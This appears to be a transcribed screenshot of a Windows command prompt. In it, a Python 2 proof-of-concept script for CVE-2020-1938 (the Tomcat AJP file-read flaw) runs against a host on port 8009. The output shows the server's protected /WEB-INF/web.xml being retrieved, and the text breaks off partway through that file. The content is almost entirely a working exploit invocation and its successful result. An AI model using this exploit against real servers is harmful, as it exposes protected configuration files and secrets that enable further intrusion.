 C:\Windows\System32\cmd.exe
D:\tools\script>python2 CVE-2020-1938.py 192.168.31.184 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.31.184:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat